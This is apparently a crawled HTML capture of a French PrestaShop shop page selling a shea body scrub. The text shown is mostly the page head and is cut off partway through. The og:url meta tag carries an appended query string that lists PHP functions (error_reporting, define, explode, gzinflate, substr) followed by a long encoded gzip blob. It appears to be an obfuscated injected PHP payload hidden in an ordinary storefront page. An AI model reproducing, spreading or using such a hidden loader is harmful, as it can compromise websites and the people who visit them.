

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.provence-et-olivier.com/index.php?id_product=773&controller=product
body_size: 63075
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>Gommage Ultra Riche Corps Karité - Provence et Olivier</title><meta name="description" content="Il aide à éliminer les cellules mortes de la peau, tout en la préservant du dessèchement. La peau est parfaitement lisse et douce, une combination idéale." /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765870366" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765870366" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:200,400,600%7COpen+Sans:400,400i,700&amp;subset=cyrillic" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/animate.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/highdpi.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/responsive-tables.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/ui-to-top.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/product.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/print.css" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/socialsharing/css/socialsharing.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/themeconfigurator/css/theme2.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/font5.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/sendtoafriend/sendtoafriend.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmheaderaccount/views/css/tmheaderaccount.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductlistgallery/views/css/slick.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductlistgallery/views/css/slick-theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmproductlistgallery/views/css/tmproductlistgallery.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductvideos/views/css/video/video-js.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmegalayout/views/css/tmmegalayout.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmegalayout/views/css/items/combined_unique_styles_1.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmegamenu/views/css/tmmegamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmegamenu/views/css/items/combined_unique_styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmhtmlcontent/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmsocialfeeds/views/css/tmsocialfeeds.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmanufacturerblock/views/css/tmmanufacturerblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmproductsslider/views/css/tmproductsslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmosaicproducts/views/css/tmmosaicproducts.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmosaicproducts/views/css/video/video-js.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductzoomer/views/css/tmproductzoomer.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmediaparallax/views/css/tmmediaparallax.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmediaparallax/views/css/rd-parallax.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmcollections/views/css/front_collections.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/motopressslider/views/css/theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/motopressslider/views/css/slide.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmsearch/views/css/tmsearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/product_list.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/mailalerts/mailalerts.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/everpspopup/views/css/jquery.fancybox.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/everpspopup/views/css/everpspopup.css" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://www.provence-et-olivier.com/index.php?id_product=773&controller=product&%A1%5B0%5D=error_reporting&%A1%5B1%5D=define&%A1%5B2%5D=%25CA%25EE%25FE&%A1%5B3%5D=%258F%25A2&%A1%5B4%5D=%25CA%25EE%25FE&%A1%5B5%5D=explode&%A1%5B6%5D=%257C%2504%257C%2501%257C%2504&%A1%5B7%5D=gzinflate&%A1%5B8%5D=substr&%A1%5B9%5D=%251F%258B%2508%2500%2500%2500%2500%2500%2500%2503U%2597C%25B00%2500%25AE%25AC%258Fm%251B%25FF%25B1m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DB%25B6m%25DD%25A97%25B3yI%25AA%25FAK%25A5wY%25B5%2589%25A3%25A3%259D%25A3%259E%25A3%2589%25BD%259D%25A3%25B3%2585%25AD%25997%25887%25A07%2588%25B1%2589%25A9%2585%25AD%25C9%257F9%25FF%25BF2%2593%25FE%25FF%25AD%2526%25EE%25F6%25D6v%25C6%25FF%25B3x%2503%25FD%25A7A%25FF%25CBf%259E%2516%25B6%25A6%25D6%2506%25CE%25FF%253B9%25B9%2518%253A9%253B%25FE%2597%25F1%25A3%2B%2500%25FE_%2501%25EB%25A4%2509%25D5%25D3%25C3D%255B%25D7%25D9l%25B5%25C6%25DCm%25B6%25FEG%25FE7%253D%257D%25A6%25A6%252F%2589%2592%252B%2515%25C4S%25BA%25CEY%25EC%259C%259B%251C%2597%251C%2599%25EB%255B%251C%259CZ%25EB%2599%251E%25C0%253Fk%25F9%25A3%25A4%25A5h%25AD%25A4%257FSLY%2598%257F%25D0%251E%252A%257F%257B%2583%25C3%253B%25BB%259B%25B3%25EF%257F%25BB%25BFf%2500%257Fi3%25DC4%25D625%25B0%25D9%257Fw%25C7%25C7%2586%25E7%25C7%25D7%25EF%257D%25D1%25F8%25A0%2580%25F7%257C%25A0%25D5%258F%2516%25851%258Fa%25BFh%25E0%25DB%2598%2519%25F8%25D9%25E2%2525%25E2%25CCA%2B%25A5%25104%25B7%25AB%25CD%25DD%2518A%25CD%25EBH0%250D%2510%25D0%25A8%25E7%25D7%25AE%25AD%25EDMMLBk%250F%250F%2527%253An%252B%251F%25F7l%25E8I%2503%25D6%25AE%259C%25993%25DE%25A97%2503Q%257F%25CB%2597%25D7%25FB%25FB%25D3%25E7%259B%25FB%25D7%25E7%25D7%25F3%258FF%259ED-%25F0%253E%257C%258B%25AA%257B%25DB%25EFF%259F%2507fO%25DFcU%25DF_iE%2507%2513%2523%2513%2505%251F%253Bc%253F%255Co%255E%25F7k%258AKFKe%2503%2519%25BB%251F%255Bd-mL%253B%255B%252B%251F5i%2523%25E8%25E1%25F6of%25B0t%255D.1%255B%2560%25BE%25EDc%255E%2587%2510%25B9K%25F0aOhD%2597%25D0%25DD%25BF%2587%259E%25FB%251Eb%25EB%25859%25CFH%259B%2505%253F%251B%25057%255E%25B0%253F%25F4%25CF%2585%25EC%259CB%25B1%25C8%2515N%25BB%2523OW%25BF%25EB%25BCYM%25F7%25E20%25EE%25A0%25C2%25BA%25A0%251E%2588%25B9%25DD%2599%255E%2525%25E0%25D6%25FD%2591%259F%25CE%25CBy%25D4%253D3%2560M%2528k%25A8%252C%25F7%250B-O%2526%25E4%253Ca%25E5-%255D%25BC%259C%2599b%25F6%250B%25EE%2587%2B%258C%25B1t%25A5%25A7%255B%25C7%25D7%2511M%25C0%25C7%2585%2516F%2517%2582%259D%2583%257C%2589O%2511%257D%25DFU%2582%2515%25BFG%253B%25AC%25D0%25D3%251A%25F2%25E8%25D7%2540%25B4%25A1%25C0%25D3T%25BEh%2501%253Eg%253DK%25F7%25A3%25E1%251C%257E%25ABV%25A7gb%25F2%25A38%258E%2505h%259D%25A8%25E6d%25EBO%2597%25C4%257B%252C%258D%25CC%255D%25DB%2517%25E8%25F7%25DC%2522%251C%2592%253F%25AD%250B%25CDi%257F%25A1%259E%255C%2529--B%2512V%2588%255C%259Fw%25E5%2511%253F%2598%255D%258C%25D6%2526%25B5I%25F1%25F9%2519x%25A8%2589%258B%258Bq%257D%2513uJ%2528%25A7%25A7%25C8%25E8%251C%25EC%2516%2597%251B%25A4%2508%25E0%257F22%2518b6%257D%25BB7%25B2%25E4%25D5d%25CER%25F4%257D%2594xP%25EA%25E0%25BF%25E9%2585H%25A6%2517%25CE5%25CCc%2508%25A4%25E3%25D8%2598%2518%25C8_Wqi4%257D%25D1%25BE%25B7%25EB%2501%25A6s%25B4%253A%25D6%259B%25A9%253D%2518%2522%253Eq%25F1%2506RS%25D6%25E5%25965L%25A6ok%25DD%25EA%2592a%2504%251F%2598%25F3%25CAfy%25EF%25FCd%25FA%25D5%25A4%2507%25CE_%251A7%25EEO%253B%25A4%259D%25AE%25D1%25BF%259F%25BFH%25B0%25E3eFYm%259C%2597C%2515%25F0T%2504dvj%2528%2502%25B7%25AD%2599%25E5%2599%257E%25D9%25296%25B2%25FE%250A4%25E9E%25C8%252F%25E6%25A0%25B4%253A%258C%259F%25DAa%2581%250F%25AEx1%2589%25A2%259C%250C%259F%257B2%255D09%25DAjW%2580Z%25F1%25AB%2597%25B0%257B%258A%25CA%25B1%255E%25EEsT%259DO%255Dl%25CAAx%255C%25C4%257DwnE%2588%25B5%25CA%25C57%253D%25A9%257Fx3H%253E%2503%25C5%25EC%25BE%250B%25E6%253E%25DE%2595%25CF%25CF%2527%25D3lS%2526A%251D%25E5%251B%25C5A%25B8%25D6%250F%25D8s%2510%25A2%25C6%25F9K%25CBj%2588%25C0%25D4%25C00%25C9%25172%25EF%25D3O%25D6P%25D4z%253B%25A2%25B4%25B7P9%25FD_%25D7%25F9R%252FZ%25F2%25C0%25DB%25932%25A1M%25A8%250B8zC%2507%25AC%25AC%25D4%25B4%25CD%25D4n%251B%2582%25B5%259A%25D7%25FD%25B3%25CAK%25A6%25AD%25D4%2597%25B8%25B8%25ADd%255E%25DA%2597%2581%25073%25C6%25A1w%2522%2584w%252Bb%2598%259E%25EB%25E1RZ%25B7%25B6%259A%2587%2588%25D5%25F8%25CCY%253A5%25822%258C8r%257F%2516C%25E3%25811%25A3O3%2526%25FDJ%250D%25FBi%251CS%25C1%2587%25FDw%25E3%2521O%25D5%25B8%25BC%255Dg%25FC%258E%25F5%25BF%25EA%25FB%25DD%25FEy8%25CB%25DF%255E%25A1-%25CF%25FEU%25C7%253FL%2516%2505%25BBR%252B%2502%252F%2515Y1%2503%25EFD%25097%2501h%25F7%25A0%258B%2524%2583%251BsY%25AB%25C3-%2598%2514ps%2528%25DC%25DEYe%25AE%25ECl%252F%25BDy%257D0Lj%253BH%253Fk%2587%2525%250A%25CE%250A%25E5%2527%2509%2596%251B%251B%2522%251A%25BC%259F%252A%25BE%258B%2589%25BBV%25EC%251A%25CE%25E8%25F9%251Dq%2526%25B7Z%25DA%25C6%253F%25DB%259E%25EBV%2596%25FB%25CDw%259CS%2526%25B71k%25D4%25FA%25D3%2509%2505%25F8%25F7Mq%25E4G%2584%25D3%2588%257B%252F%25AA%25DC%252B%25F8G%255E%250Ec%2515%2595%2506%25F0%25FE%2599%2585%25C0%2527%2527%2509%250B%25A0c%25B4%259E%25BF%2527%25EB%252Ay5%25B85%257D%2501%25C8%259F%257D%25A97%25B5m%258D%25D2CY%2598fTP%25B6%25BE%252C%2522%25DC%253A%259A%25D3i%25CA%253E7%25E8%255B%2588%253Bt%253B%25F6%25B8%25D3%25E6%2501%25B7Y%25F53zt%25AE%25E8C%25E8H%25AE%259B%255C%2560q%259F%25B2Is%25D0%25F9%2560s%2504%2524%2510%2523%253D%25A1%25FE%25F1%253Bt%255E%25DB%25F1c%25F04%259D%25DDmm%25D5%251E%25D1%2586%253E%25DD%25D1%25E2R%2511%25BE%253B%25D56B%250E%2583%250F%25D5%25CE%2BE4%25F5%25DD%259C%25F3%2594%25E8O%2517%2507%250Cm%2505%25FBr%259BF%25E6T%25C6%250D%25F0p%2509U%2526%25A3g%25CD%25ED%25C3%2514%259Al%25F9%25F4%259A%255EE%25D4%25C4%253E%259C%259D%2501%255E%25EF%25AB%25BA%2582Y%253C%25DF%2594w%25B9%25EA%25ABx%25E8%25DE%253A%25CFkhX%25B0%251D%25ED%251A%255B%257E%25D0J%25C5%25D1%2507%2584%2581%25C3%2582%252C%25D3F%25B0%25A8%2587%250B%25C8%2592%2527_%25E9%25CEM%258D%2515zr%25DD%25E8%2591%251E%25A6%253A%2589%25F8%25DE%2510%25D6%2589%258E%253E%2516%25FCC%252C%25263%2593%250B%25FDH%2592%25ADf%25A07%25A4%2586%2528IFd%25F1%25D5m7%25FE%25A7%258B%25BE%25F6%251C%25C6%25DA%2597%2585%25F4%25AE%25A2-fV%25C1%250D%25E50%2508-%25BD%2599%25E5%25F1%2503%25E0%251DL%251D%25F6%25BD%25B0%25E3%25E7%25ED%25A82%25AA%2503%2518%250EBY%25F4%250E%25E9%2512%25A0%2582%25EF%25D9m%2515%250E%2B%251B%25BA0%255B%25C9%25DDm%25ADx%257C%25EE%25FA%2523%250D%2517%25B0op%253E%25FBu%257C%253A%25BDu%255D%25F2%25E3i0%25BF%253A%25BA%250BUdGj%25AC%25AAw%25BB%25C9U%25F6%25B8L%25DF%255C%252Fpd%259C%25BB9%25D7%255E%25B5%253E6%25B4%2516%258E%25D8%25B2%255B%25A5%2581%25BA%2595%255D%25AFgeRW1ugOL%25D7V%259E%25B4i%25B7u%25E8%25D9%25C9%25A8%25A9%2505%2529%25DBS%25BF%25A6%25F2%2525%253B9%25CA%2510%2517%25FC%25B8%255C9q%251Dju%2528n%25DA%25B8T%25C9%259Bz4m%2503%259D%25FF%2598%257DX%2587%25D14%25BB%25CFU%2581%25D968Uf%25D0%25F2h%25EF%255D%259A%25FBf%252B%25E0%258F%2588%25E1a%259Cf%25BFO59%25E9%25A2y%25EBci%250F%25E6%25AD%25AD%25B8%25CDvY%25BF%25B7%25FC%25C0%251D%251E%25B8d%25E0U%25818%257Ets%25D4%2516%258C%25DDdc%25FA%25BE%2509%25F5%25A8%25DC%2583%251F%251C%251A%2518%25C4%25DC%25DD%25E5%253Cv%25AC%25D6%2584y%2590Zzp%2519t%25CC%253A%257C%25EB2%25BA%253D%2513%253A%2502%25F1%25CDG%252B%25F8%25EAj-%25B6%253D%259Fw%255C%25DB4%25AF6%25CBy%25E4%25FC%25EEZ%251Ar%25F1%2528%25AF%2512%25EB%25B8dL%25A8hA%25BD%2591%25F9%250B%25DCq%253Ajx%253B%252A.%2590%25A8%25EEb%25E8%2582%25AA%259D%2560u%25C11%25B5Huj%25B0%25E9%2529%25F0%25F5%25EE%25C1%2521%251C%25E4%258E%25DB%259E%252C%258B-X%2589l%253A%2514%25F2%25A2%25A7%2503%25A4%259B%25DEa%25D3%25F4U%2560%253C%2502X%2595%25C4%25D2%25DB%25F5%25F8%25D7C%25D7I%257D6%250AH%252Frx%2505yn%2517%25BFx%25D5%252A3%25B4U%25EEW%25C2%257E%2505G%258CT%25E4j%25ADi%25EB%259A4%257B%253A%2588s%25C2%25E8kr%25D1%2506%25B9%253C%25E1d%253Et7x-%25D9%2B%25ADq%25B3M%2514.%2599%2525.%25A0%25F1%257C%255C%25F14c%25BDb%25C7%2504%25B0%25E8%25E8h%2597%25B5%25C6%253B%25C7%25F3Yj%25DDD%2588%255B%2507%253B%2581%25E7%25AAi%25F9%25CElsz%2500%25FB%25E2%25E2%2598%2B%25DB%25F6.%25F3f%259B%2523%25E5%25B9%2519%2595%2592%25BD%25E6D%25F4%25DE%25F4%252F%25FA%25F9%258Cn%2516%25BA%25E6N%25E4%255C%2506%2506%2524%25C8w%25F9%25FAu%25B3%253B%2B%25F9%2594%25A1%253F%25A5%2585%25D6%25D5%2507R%2524%250DQ%252A%253D%25D5%251A%252C%253E%2521d%253A%25B0%259D%251A%25D1%259D%253E%255D%25E4%255D%25289%255E%25C9%25E7%2588%25AC2%258Ct%2588e%25CC%25EEk%250B%2590%255BAe%25D5XG%25FAl%25A8%25CC%25B8%2510%25E4%25B4%2599m%25CB%25A7%258E%25AC%25BE%25B9B7oDs%25C820%258A%250F%25B6%258B%25AF%255C.5%253C%25EBd7%25D5t%25BCKK%255C%25A6%2509%25A1%25D8%2582%2513%25DF%250C%25D1%25DD%258C%259A%25FC%2510%2507%2599%253E%253D%25A8%25CB%25D9%2517T%253D%2599vb%255E%25A1%25D9I%25BE%253FI%2503%25D5%25BB%25ED%25E6sY%25D8%25F1%2518%2513%2583%25D5W%252F%250C%25F0%257EG%253C%2586%25E4%25AF%25C3%2582%25F8t0e%2597%25BB%25E8s%259F%2517%25C4%2598%25B6%258D%255B%25B7%25B8%252A%25BDB%252A%25D0L%2526%25AFW%251E%25EF%25B4r%252C%25CBms%250A%251Bz%2597%251F%25A3%25D9o%2503%25E6%25CE%25B0%25BF7%25B1%2584y%25D8%25A9s%25B09%2587%25F4%2598%25BC%25D5%259A%25F98%25CF%2528%25B3%252A%25CB%25AC%2500%25EE%259C%25E4%252Fl%258B%2588%251B%25E2I%2509Rn%25D0%25ADv%2512%25E0%252B%25D5%2509%2502%2540a%25E7%25B64o%2510%25DB%251F%25A8%258F%25ECu%2516%25F7%25D5%25E2%25DAv%25AA%2589%25A8%25DD%25B8%25D2%250AL1%25C8%250Az%2500uQD%253D%2592%25B9%257C%25B5erR%25FD%25EFT%25DE%25BC%25C4%2586g%25C1%25F5%2505%257E%25AC%25B7%25A0%2523%25A5%2506%2596%25CAN%2516r%25061%25F38I%25C2l%25D6%2595%25CD%257F%25C4%2505%25A3%2516aU%2519%25AC%2583%25E3%2580%2527%2512%25E4%2582%25AD%25D4%25B6%25FD%2594%2513%25F6%25D7%2518%2594%25AC%2514%2516%25F2F%25DA%25A3f9%25A2%25F4%25E1Kc%2583%25F3%25C2yf%25E4%250C%250B%25C1%25AA%25B3%2580%252C6%25B8%25A9%25B1%25C8%25A7%25D5%25B7%25FB%255D%25C0%25CC%257C%25A9%25BBr%2596%25F2%25D4%25D9%2B%25C6%25FA%25A7%250En%25B3%2597%25E6%2588%25A8%25FAM%2502%25E6%251CrOQ%2505%25D4%25E2b%2525%25FCF%2595%25D3L%251A%2504%25C5B%25DC%25CD2%25FE%2512K%259F%257B%2590%25B4%25AA%252F7%2517%25E9%25AE%2584B%25C0%2593%2517%2590W%2519%2587%2560%25B9g%2517%252F%25B9%25CC%253B%258A%2580%25C5%25F1%25D6u%250C%2501%25D7Y%25BC%25C7%2591%25E1Z%25D3b%25A4%25C0%25DD%258E%25F7%25D9%2589%25EDN%25C1e%25CFR%25E7%25D2%257C8i%2580G%2580%25FC%251AJ%2584%25AEN4%2513%25A43%25D7M%2518%25E2%25BF0%25AA3%259A%259D%2583%25DEW%25CC%25EF%25C4%257D%2540%258E%2502p%25C2%25DB%25ACgv%25D1%25EF%25DC%25B4%25A2%25D2%25F52f%25B0%25F8%2595P%25E7%25FA-%2592%253F%25B4Rn%2522%25840%250F%25B7%25DB%259B%25DF%259B%2508CN7%2504g%2501%25F1%25A4%25BBLf3%2500%25C2P%25B7%25C7%25842%25E7%250D%2596%25E4%257D%2518%2502%25D1%259A%259F%25E5%25CBfl%25A9h%25ABh%25DDQ%25C3%25CF%259D%25BF%253E%2585I%25A5%25CB%2585%25E5%255D%25C7%25A0%25D4%25E0%257E%250D%2526%253E_%25F6%25E5g%2594gli%25F5%25E4%25A4%252C%25DF%2583%251Fi%2596%258C%25FFe%25C4%251C%2508%25B6%250E%2584%250D%25E8%258D%25DA%25DE%2584%2B%2512%25AE%25B8J%250A%2524%2516%25E5%2523%2500%25D2%258C%25D3%25C4%2581%2528r%25EF%2560u%25E6%25C2%2583%259C7%2588z%25DB%257F%25BE%2587%25DC%251C%25F7%2508%2598Zl%250D%25AFX%2586%2524%258C%25D3%2580.%25DC%2581J2%25B9%2517%252CHg%2504%251B%255B%25B7%25A1w%2581%25FD%259B%2501%25C8%25D4%250A%25BA%25BC%2517%2517%25CA%2580%25F2%251D%25F6%25C1%252B%25BF%251E%25D4%25D4%25C64%25FE%2592O%258Db%2594%25B9%25C2%250D%25FE%2515%259C%25C0n%25F9%251C%251A%250D%25CC%25F9%25F7%2596%25A6%250F%25DE%258CR%25DF%2518%2501%25EB%25E6%25D0%2513%2585%25E1%25E6%253F%25F7%25A2%2583e%259E%2528%2517%2506%25A7%25C9%25FC%253A%259A%25CBl%250DAG%255DE%25FDY%25D4%25E2%2508%25F9%253A%2529Y%257D9%25A2J%25D8u%25F3%25DE%25DD%25D6%25C7%25FEX%252C4S%25D3%2504%25AD%25990%25C3%25FEy%25AE%255B%2512A%25CBU%255B%25D3%2501%252C%25A2%257F%25E5sRlq8%25A8%25E3%2529%25A2%2519%25E4%25D0%2513%25D0N%257B%25A4D%25D0v%25A45P%2508R%25FB%251E%25A2%251D%258B%255Bu%25BB%25FAd%25CE%253B%2584nJv9%25EE%25D8p%25283%25BC%25DC%25AF%2589%2582Q%25C8%2525%258B%251EY%25D5%25F6%2590%2592%2519%25C1%2596%259E%25AE1%2528%251F%25EF%25DB%2501y5%2508%25CAP%2598Qq%2595K%25CDt%25EB%25CE0%25C5%25C0%2599L3%2592q%25FBOi%25BF%25BE%258B%25C0%2514d%25BF.p%25FF%25B4K%25EA.9%25A5%25A9%2517%2540N%25B4%250A%25C1%25A2n%257B%253F%25A4%25C9%2595%25CB%25B3%252BZv24%258DU%257F%25E7a%25E0%25E8o%2512%25E5y%25D9%25F1%2517%2588%251C%2594%2516%25C2%25AA%2581H%25DA%252Cj%25C7%252Ck%253Dv%257F%253C%25EFu_15%25AD%2527n%25D6n%2527%25CB%259A%25C8%253A%2596%259B%251A%25E8z%25C1%25AE%2586H%25DF%2505%25EC%2501XY%25AE%25A9FD%2508%25A5%25D3%250A%251D8%2521%25A2%25A2%2513%2596%250Az%25D7%257D%25AE%253B%25A4%25ED%25C7y%2505%25FD-%25DC%25CB%25C8%25BE%2529%2500-%25D23%25EDk%253Da%25C3%25F3%252AQ%2589%25F3%25BE9%25108%25BE%252F%2580%259D%25B9%2508%2589b%2518W%25DEs%2524F%25A2F%25F1%2517%25E4%2593%25EDo%25C6%2508%25A8%25A6%258E%25DC%255B%2516%2588%25DD%25F1%25AD%25B3%2525%2589%25FB%258A%2527r%2502%25D7xy%251D%2597%2513%2507%250D%253A%2582%25C5%25FB%25F2%2589%25CE%25D1%258E%257C%2506x%2517%253A%25F2%2528%25A5s%25C5%25DE%25C3%2507%2592%258B_%25A5O%251E%25A8t%25F4%25F3%2598%25DF%25AF%2590%25A5S%25DEJ%2540%25D94gYr%258B%25FE%2501%25FDWC%255B%25BA%25EE%25DE%25B6L%2584%257B%25D3%25C29.%25FD%25FC%251F%2527%25D5P%25D9%25BF%25D8%25A1%25290W%25D5qmJL%251BV%251E%25D6%2507%25B2%25ADc%258C%257DX%25A9_%25C6%2592%257B%259A%25ACR%2524D%25D5%2506%2581x%2595%2540%25D5%25DC%25B4%2512FP%253DI%25E1%25A4%25EE%259B%25CF%251F%25B8s%25E7i%259D%25E5Q%252CNU%2589%25B9%2587%25F8xL%25CCUo%25B8x2%2513%2529I%258C%25A8%25A6%2510u%25268%250Fr%250E%251C%250Dy%25C3%25FE%2591%25AB%250F%25C5%25E4%2593%2599LA%25F5%25E1%25FEbDgYq%250D%25C3%25B8%25B2%25A0%25B0%2591%25E0%25C71%25B1%25DE%2584O%25C2%25B8%258B%25A7x%25C54%2504%25AB%251F%259B%2526%2518%252F%259E%25F1%25DA%255B%25BAI%258ED%2511%25E2Jd1%2529%2527%25D6%2586%2507%25CD%25B70J%2501%253B%252B%25E1o%2508%25CFE%25BB%2580%2512%2590%2507%25E6%25B2%25E1F%2524%25E4c%2501%25B6%2588-%2511%251E%2594%2517%2511%25E6%257E%255E%25B1%253AFA%2528Q%250D%25D0%252Ar%25D6%2529%25ADc%25AEMI%25E5%259A%2525n%251D%2B%259B%25D3o%2527%25BE%255Bnt%25D0%25AC%2516%25A2%25EF%25E0%25D2%258D%25D4-mFg0l%251A%253A%25A2